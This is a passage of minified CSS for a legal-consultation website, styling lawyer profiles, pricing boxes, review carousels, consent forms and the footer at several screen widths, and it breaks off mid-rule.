.btn-default {color: #fff;background-color: #fff0;border-color: #ccc0;font-size: 30px !important;}#lc_four a.left.testimonial_btn {position: absolute;left: 10%;bottom: 50%;}#lc_four a.right.testimonial_btn {position: absolute;right: 10%;bottom: 50%;}#lc_four p {width: 400px;margin: 0px auto;}#lc_four a.testimonial_btn:active {box-shadow: none;}.text-grey {color: #e1e4e6;}#lc_two {padding-bottom: 45px;}#lc_three {padding-top: 30px;}.lc_form {padding: 45px;background: rgb(215, 215, 215);}.form_layer {padding: 40px 0px 40px 40px;background: #63c2c6;margin-left: 50px;background: linear-gradient(90deg, #63c2c6 89%, #ffffff 0%);}.lc_form input.wpcf7-form-control {background: #fff;border-radius: 5px;border: none;margin-bottom: 15px;height: 40px;font-weight: 600;text-transform: uppercase;}.lc_form input.wpcf7-form-control.wpcf7-submit {background: #417d7f;box-shadow: 2px 2px 3px #000;border-radius: 15px;color: rgb(255, 255, 255);font-weight: 600;text-transform: uppercase;}.rotate-text {background: #a1a1a1;transform: rotate(270deg);text-align: center;padding: 3px 10px;position: relative;right: 45.5%;bottom: 250px;color: rgb(255, 255, 255);width: 100%;}.mr-t10 {margin-top: 10px;}section#marque_bar marquee div a {color: rgb(255, 201, 47) !important;font-size: 16px;font-weight: 600;text-transform: capitalize;margin-top: 2px;margin-bottom: 2px;}section#marque_bar {background: rgb(29, 29, 29);}#marque_bar div {padding-top: 4px;}.blog-desc span {width: 100% !important;height: auto !important;}.blog-desc span img {width: 100%;height: auto;}.blof-info-wrap button {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button:hover {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button a {color: #fff !important;}.load-content {display: none;}.totop {position: fixed;bottom: 10px;right: 20px;}.totop a {display: none;}#loadMore {padding: 10px;text-align: center;background-color: #33739E;color: #fff;border-width: 0 1px 1px 0;border-style: solid;border-color: #fff;box-shadow: 0 1px 1px #ccc;transition: all 600ms ease-in-out;-webkit-transition: all 600ms ease-in-out;-moz-transition: all 600ms ease-in-out;-o-transition: all 600ms ease-in-out;}#loadMore:hover {background-color: #fff;color: #33739E;}a#loadMore {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}a#loadMore:hover {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}button[disabled], html input[disabled] {cursor: no-drop !important;}@media(max-width:767px) {.social ul li {margin-right: 15px;}}.get_const_form input.form-control::placeholder {color: #333 !important;}.get_const_form span.form-control-wrap input.form-control {border-bottom: 1px solid #555;padding-left: 0px !important;color: #333 !important;margin-bottom: 0px !important;}.get_const_form .btn.btn-primary {background: #417d7f !important;border-color: #417d7f !important;}.get_short_from input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_lds_form input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_const_form .change_no {cursor: pointer;background: #417d7f;color: #fff;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_const_form input.form-control.submit.btn-disabled {background: #417d7f !important;color: #fff;}.get_lds_form .change_no {background: #e7eeef !important;color: #333 !important;width: 185px;text-align: center;cursor: pointer;padding: 2px 6px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_short_from .change_no {cursor: pointer;background: #e7eeef;color: #333 !important;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;margin-top: 10px;text-align: center;}.get_short_from .btn.btn-primary {background: #e7eeef !important;border: 0 !important;color: #333;}.get_lds_form button.btn.btn-primary {background: #e7eeef !important;color: #333;border: 0 !important;}div#exit_popup .modal-dialog {margin-top: 7%;width: 750px;}div#exit_popup .modal-content {background: #e8e9eb;padding: 20px;border: 0;border-radius: 0;box-shadow: 0px 0px 7px -2px #000;padding-bottom: 60px !important;}div#exit_popup .modal-body {position: relative;padding: 0;}#exit_popup .modal-header {border-bottom: 0px solid #fff;padding: 0;}div#exit_popup button.close {background: #ffffff;float: right;font-size: 24px;line-height: 1;color: #333 !important;text-shadow: 0 1px 0 #fff;opacity: 1;font-weight: 400;margin-top: 0;border-radius: 100px;height: 25px;width: 25px;line-height: 0;margin-right: 0;}div#exit_popup h3 {font-size: 36px !important;font-weight: bold !important;margin: 0;padding: 20px 0px 0px 0px;}#exit_popup img {width: 200px;}div#exit_popup p {margin: 0;padding: 0px 0px 30px 0px;font-size: 16px !important;font-weight: 500 !important;}div#exit_popup a {background: #04999f;color: #fff;padding: 8px 20px;font-size: 20px;border: 0;border-radius: 0;margin-bottom: 19px;box-shadow: 0px 0px 18px 0px #00000054;}#lawyers_video {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_webinaar {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_blog {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}section#lawyers_blog p {color: #333 !important;}section#lawyers_blog ul li {padding: 25px 5px 25px 17px !important;}.button_more {margin-top: 15px;margin-bottom: 30px;text-align: right;}.button_more a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: capitalize;text-align: center;}.video_slider .grey-shade2 {height: auto !important;margin-bottom: 0 !important;padding: 0 !important;padding-right: 15px !important;padding-left: 3px !important;}div#sign-earth {z-index: 99999;}#exit_popup .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: -9;background-color: #000;}#exit_popup::-webkit-scrollbar {overflow: hidden;}.mutul_top {background: #035050;padding: 90px 0px 30px 0px;}.mutul_top h4 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top h1 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top p {padding-bottom: 0 !important;margin-bottom: 0 !important;color: #fff;font-size: 16px !important;}.mutul_box {background: #f4f8f9;margin-top: 50px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box h2 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box ul {padding: 20px 50px 30px 50px;}.mutul_box ul li {padding: 11px 0px;color: #333;font-size: 16px;}.mutul_box ul li::marker {color: #3ebbbf;}.mutul_circle {width: 19%;display: block;padding-top: 40px;padding-bottom: 30px;float: left;}.mutul_circle p {font-size: 16px !important;line-height: 21px !important;padding-top: 12px;}.mutul_circle i {font-size: 44px;color: #035050;}.mutul_box .panel {border: none;box-shadow: none;border-radius: 0;margin-bottom: 15px;}.mutul_box .panel-heading {padding: 0;border-radius: 0;border: none;background: #f4f8f9;}.customer_review_box:nth-child(1) .customer_review .col-md-11.col-xs-10 {padding-left: 7px;padding-top: 2px;}.mutul_box .panel-title a {padding: 9px 50px 9px 50px;font-size: 16px;color: #333;transition: all 0.5s ease 0s;position: relative;display: block;}.mutul_box .panel-title a:after,.mutul_box .panel-title a.collapsed:after {content: "\f106";font-family: "FontAwesome";font-weight: 900;width: 30px;height: 30px;line-height: 30px;border-radius: 5px;font-size: 21px;color: #035050;text-align: center;position: absolute;top: 25%;right: 19px;background: transparent;}.mutul_box .panel-title a.collapsed:after {content: "\f107";background: transparent;}.mutul_box .panel-title a.collapsed:hover {background: #f1f1f1;color: #20457c;}.mutul_box .panel-body {font-size: 14px;color: #333;line-height: 25px;background: #fff;padding: 15px 15px 15px 50px;border: none;transition: all 0.5s ease 0s;}.mutul_box_faq .panel-group {padding-bottom: 20px;padding-top: 24px;}.mutul_box h3 span {font-size: 14px;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;}.mutul_box .customer_review p {float: right;position: absolute;right: 50px;}.mutul_box .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;font-style: italic;line-height: 25px !important;color: #333;padding-top: 10px;}.mutul_box .review_profile img {width: 60px;}.mutul_box .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;}.mutul_box .review_profile span {padding-left: 25px;}.review_profile .col-md-1 {padding: 0px !important;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 14%;background-repeat: no-repeat;display: inline-block;}.customer_review h5:nth-child(2) {padding-top: 37px;}.star_rating {padding: 20px 0px 30px 0px;}.star_rating i {font-size: 18px;color: #f65353;}.star_rating i:nth-child(5) {color: #ccc;}.customer_review_box {display: inline-block;border-bottom: 1px solid #ccc;width: 100%;}.view_review {background: #e2ecef;padding: 10px;text-align: center;}.view_review a {color: #15b4a3;font-size: 20px;font-weight: 700;}.lawyer_main .customer_review_box {display: flex;border-bottom: 1px solid #ccc;}.customer_review_box .lawyer_box {width: 100%;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 70px;height: 70px;border-radius: 50px;line-height: 70px !important;font-size: 26px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_box {width: 100%;padding: 30px 50px 5px 35px;}.customer_review_box .lawyer_box .star_rating {padding: 20px 0px 30px 0px;text-align: right;}.customer_review_box .lawyer_profile h5 {font-size: 20px !important;font-weight: 700 !important;margin: 0;}.customer_review_box .lawyer_profile p {padding: 0;margin: 0;color: #333;font-weight: 600 !important;}.customer_review_box .lawyer_profile {display: inline-grid;padding-left: 20px;top: -52px;position: relative;margin-bottom: -20px;}.customer_review_box .lawyer_test {display: inline-flex;padding-top: 10px;}.mutul_consent_form {padding: 11px 60px 20px 60px;}.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 445px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form h3 {font-size: 16px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 11px;padding-top: 2px;}div#customer_reviews .mutul_box {margin-top: 0px;}div#customer_reviews .modal-dialog {width: 700px;}div#customer_reviews .modal-header {border: 0;margin: 0;padding: 0;padding-top: 0px;}div#customer_reviews button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;z-index: 99;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 595px;padding: 0px !important;border-radius: 0;}div#customer_reviews ::-webkit-scrollbar {width: 6px;background: #417d7f;}div#customer_reviews ::-webkit-scrollbar-thumb {background: #ccc;}.pricing_box {background: #e8eef0;padding: 5px 0px 8px 0px;margin-bottom: 10px;box-shadow: 3px 3px 4px -2px #c1c1c1;border-radius: 5px;border: 2px solid transparent;pointer-events: none;}.pricing_box h4 {font-size: 30px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.pricing_box p {margin: 0;padding: 0px !important;}.pricing_box:hover {background: #e3f0f5;border: 2px solid #56f6e7;}.pricing_box_active {background: #e3f0f5;border: 2px solid #56f6e7;}.mutul_consent_form p {padding-top: 10px;color: #333 !important;font-size: 14px !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 7px 0px;border-radius: 100px;text-decoration: none;cursor: pointer;}.mutul_btn {width: 100% !important;display: inline-flex;margin-bottom: 14px;margin-top: 13px;}.payment_security img {width: 100% !important;}.mutul_consent_form img {width: 50px;}.mutul_resp_radio {display: none;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.pricing_box p {font-size: 38px !important;font-weight: 600 !important;cursor: pointer;pointer-events: auto;}.pricing_box p span {font-size: 16px;font-weight: 400;}.pricing_box:focus {background: #e3f0f5 !important;border: 2px solid #56f6e7 !important;}#mutual_consent_form .modal-content {width: 400px;margin-left: auto;margin-right: auto;display: block;top: 90px;padding: 10px 20px;}#mutual_consent_form .btn {width: 100%;}#mutual_consent_form .modal-header {border: 0;margin: 0;padding: 0;padding-top: 25px;}#mutual_consent_form .modal-header h5 {font-size: 24px !important;text-align: center !important;float: none;margin: 0 !important;}#mutual_consent_form button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;}.pricing_box input[type='radio']:checked:after {width: 22px;height: 22px;border-radius: 15px;top: 19px;left: -1px;position: relative;background-color: #56f6e7;content: '';display: inline-block;visibility: visible;border: 6px double #fff;margin: 0px !important;cursor: pointer;pointer-events: auto;}@media screen and (max-width: 767px) and (min-width:360px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.gc-footer2 p {padding-top: 0;padding-bottom: 8px;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 359px) and (min-width:300px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 13px;float: left;height: 0px;margin-right: 22px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f !important;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 991px) and (min-width:768px) {.pricing_box input[type='radio']:checked:after {top: 1px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 315px;text-align: center;border-top: 25px solid #bce4ee;position: fixed;margin-top: -81px;right: 8px;}.pricing_box input {width: 0px !important;margin-left: 44px !important;float: left;height: 0px !important;margin-right: -60px;box-shadow: none !important;}.mutul_consent_form {padding: 12px 5px 30px 15px;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}.mutul_consent_form p {font-size: 13px !important;}.pricing_box h4 {font-size: 24px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 5px 0px;border-radius: 100px;font-size: 12px;}}@media screen and (min-width: 992px) and (max-width:1199px) {.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 371px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form {padding: 11px 30px 20px 30px;}.mutul_box {background: #f4f8f9;margin-top: 35px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}}@media(max-width:767px) {div#mutul_button .form-group {margin-top: 4px;}div#mutul_button input.time_mob {width: 13px;float: left;margin-right: 6px;}}.consultation_work img {width: 100%;}.consultation_work .col-md-3 {padding: 0;}.consultation_work .lawyer_profile {padding-top: 55px;}.consultation_work .lawyer_profile p {font-weight: 500 !important;font-size: 16px !important;}.consultation_work .lawyer_profile h5 {font-size: 22px !important;font-weight: 700 !important;margin: 0;}.section_pad {padding: 40px 0px;}.title_heading {font-size: 28px !important;padding-bottom: 20px;font-weight: 600 !important;margin: 0;font-family: 'Montserrat', sans-serif !important;}section.home_legel_consultation .legel_consult_box {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;text-align: center;border-top: 20px solid #bce4ee;padding: 40px 20px 50px 20px;margin-bottom: 30px;}.legel_consult_box .legel_heading h4 {font-size: 18px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 5px;padding-top: 2px;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box .legal_price img {width: 35px;object-fit: cover;}.legel_consult_box .legal_price p {font-size: 42px !important;font-weight: 500 !important;cursor: pointer;pointer-events: auto;padding: 0;margin: 0;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {width: 40px;}.legel_consult_box p {padding-top: 10px;color: #333 !important;font-size: 14px !important;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box a {background: #035050;color: #fff;padding: 9px 25px;border-radius: 100px;text-decoration: none;font-family: 'Montserrat', sans-serif !important;cursor: pointer;margin-top: 20px;display: inline-block;}.legel_consult_box ul {margin: 0;padding: 0;font-stretch: condensed;}.legel_consult_box ul li {list-style: none;padding: 20px 30px 0px 30px;line-height: 26px;font-family: 'Montserrat', sans-serif !important;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}.work_consultation_boxex img {width: 100%;border-radius: 5px;}.work_heading h4 {font-weight: 700 !important;font-size: 20px !important;font-family: 'Montserrat', sans-serif !important;}.work_heading {padding-top: 20px;}section.work_consultation {background: #f4f4f4;}.featured_services .legel_consult_box {background: #d0ebe8;padding: 20px 0px 40px 0px;border-radius: 10px;}.featured_services .legel_consult_box ul li {padding: 20px 30px 0px 30px;}.featured_services .col-md-4:nth-child(3) .legel_consult_box {background: #bce4ee;}.featured_services .col-md-4:nth-child(4) .legel_consult_box {background: #15b4a3;}.view_services {padding: 0;text-align: center;margin-top: 25px;}.view_services a {color: #15b4a3;font-size: 20px;font-weight: 700;font-family: 'Montserrat', sans-serif !important;}.customer_section {background: #f4f4f4;font-family: 'Montserrat', sans-serif !important;}section.counter_section {background: #014646;color: #fff;padding: 50px 0px 60px 0px;}section.blog_section {font-family: 'Montserrat', sans-serif !important;}.counter_box {text-align: center;background: #fff;color: #000;height: 136px;line-height: 136px;width: 136px;margin-left: auto;margin-right: auto;display: block;border-radius: 131px;box-shadow: 0px 0px 9px 4px #0000004a inset;z-index: 0;position: relative;}.counter_box p {font-size: 14px !important;font-weight: bold !important;line-height: 17px !important;font-family: 'Montserrat', sans-serif !important;}.counter_box p.number {font-size: 30px !important;font-weight: 600 !important;padding-top: 25px;padding-bottom: 0;margin-bottom: 0;line-height: 44px !important;}.counter_box:after {content: "";position: absolute;width: 173px;height: 86px;border-bottom-left-radius: 140px;border-bottom-right-radius: 140px;border-bottom: 0;left: -19px;bottom: -18px;border: 19px solid #cee9e6;border-top: 0px;}.counter_box.sec_icn {padding-top: 15px;}.first_icn i {position: absolute;top: 41px;right: 16px;font-size: 18px !important;}.sec_icn i {position: absolute;top: 54px;right: 36px;font-size: 18px !important;}.thir_icn i {position: absolute;top: 39px;right: 33px;font-size: 18px !important;}.col-md-3:nth-child(2) .counter_box:after {content: "";position: absolute;border: 19px solid #13a394;border-top: 0px;}.col-md-3:nth-child(3) .counter_box:after {content: "";position: absolute;border: 19px solid #8eacb4;border-top: 0px;}.col-md-3:nth-child(4) .counter_box:after {content: "";position: absolute;border: 19px solid #b9b097;border-top: 0px;}.home_banner .carousel-inner {height: 530px;}.home_banner .carousel-inner .item {padding: 25px 0px;height: 530px;}.home_banner .content-box {background: transparent !important;color: #fff;padding-top: 110px !important;padding: 45px;box-shadow: none;text-align: left;padding-bottom: 0 !important;padding-left: 0px !important;}.home_banner .grey-text {color: #fff;font-weight: 600 !important;text-transform: capitalize !important;font-size: 34px !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box p {margin-bottom: 30px;line-height: 27px !important;font-size: 18px !important;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box a {font-weight: 700;border: 1px solid #fff;padding: 8px 30px 9px 30px !important;border-radius: 50px;font-size: 12px !important;color: #417d7f !important;background: #ffffff;font-family: 'Montserrat', sans-serif !important;}.trusted_lawyer {position: absolute;margin-top: -150px;color: #fff;padding: 0px;}.trusted_box img {width: 60px;padding-bottom: 6px;}.trusted_box p {font-size: 13px !important;line-height: 18px !important;color: #ccc;font-family: 'Montserrat', sans-serif !important;}.top_menu {background: #045252 !important;}.top_menu .navbar-default .navbar-nav>li>a {color: #fff !important;}.main_topbar {background: #032c2c !important;}.home_banner .prev-arrow {bottom: 60% !important;}.home_banner .next-arrow {position: absolute;bottom: 60% !important;}.find_lwer_sec img {width: 100%;}.customer_section .customer_review {margin: 20px 0px 30px 25px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 40%;background-repeat: no-repeat;display: inline-block;}.customer_section .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;line-height: 25px !important;color: #333;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile img {width: 44px !important;border-radius: 50px;height: 44px;}.customer_section .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile span {padding-left: 25px;}.customer_section .owl-carousel {z-index: 0;}.customer_section .customer_review_box {display: inline-block;border-bottom: 0px solid #ccc;width: 100%;}.customer_section .owl-theme .owl-nav {margin-top: 10px;display: none !important;}.footer_bottom {background: #032c2c;padding: 40px 0px;color: #ebebeb;font-family: 'Montserrat', sans-serif !important;z-index: 0;position: relative;}.footer_colum:nth-child(1) {width: 24%;float: left;}.footer_colum:nth-child(2) {width: 20%;float: left;}.footer_colum:nth-child(3) {float: left;width: 18%;}.footer_colum:nth-child(4) {float: left;width: 21%;}.footer_colum:nth-child(5) {width: 17%;float: left;}.footer_colum ul {padding: 0;margin: 0;}.footer_colum ul li a {color: #ebebeb;font-size: 13px !important;line-height: 24px;font-family: 'Montserrat', sans-serif !important;}.footer_colum ul li {list-style: none;}.footer_colum h5 {color: #b9b097;font-weight: 700 !important;font-size: 13px !important;}.footer_colum .socail_icon li {float: left;margin-right: 8px;}.footer_colum .socail_icon li a i {font-size: 24px;}section.mutul_divorce_section {margin-bottom: 50px;}.footer_colum p {font-size: 13px !important;padding-top: 15px;padding-bottom: 15px;}.footer_copyright {background: #000;color: #fff;padding: 10px 0px;position: relative;z-index: 0;}.footer_copyright .footer_left {width: 40%;float: left;}.footer_copyright .footer_left ul li {list-style: none;float: left;font-family: 'Montserrat', sans-serif !important;line-height: 61px;}.footer_copyright .footer_left a {padding-right: 45px;color: #fff;}.footer_copyright .footer_center {width: 20%;float: left;}.footer_center img {width: 160px;margin-left: auto;margin-right: auto;display: block;}.footer_copyright .footer_right {width: 40%;float: left;}.footer_copyright .footer_right ul li {list-style: none;float: left;line-height: 60px;}.footer_copyright .footer_right li a {color: #fff;padding-left: 40px;font-family: 'Montserrat', sans-serif !important;}.gapping_bt {margin-top: -8px;}.footer_copyright .footer_left ul {padding: 0;margin: 0;}.footer_copyright .footer_right ul {float: right;margin: 0;padding: 0;}.find_lwer_sec select {width: 100%;margin-bottom: 20px;border-radius: 3px;padding-left: 10px;padding-right: 10px;font-size: 12px;}.find_lwer_sec {background: #014343 !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-btn {font-weight: 600;border: 1px solid #333;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 13px;color: #fff !important;background: #000;text-transform: uppercase;width: 100%;height: 37px;line-height: 27px;margin-top: 20px !important;}.find_lwer_sec h2.white-heading {font-size: 24px !important;color: #fff !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-bay {padding-top: 30px !important;padding-bottom: 0 !important;}.customer_section h3 {font-size: 26px !important;line-height: 37px;text-align: left;font-weight: 700 !important;padding-top: 50px;font-family: 'Montserrat', sans-serif !important;}.home_legel_consultation .col-md-4:nth-child(3) .legel_consult_box {border-top: 20px solid #b1c4c4;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box {border-top: 20px solid #15b4a3;}.home_legel_consultation 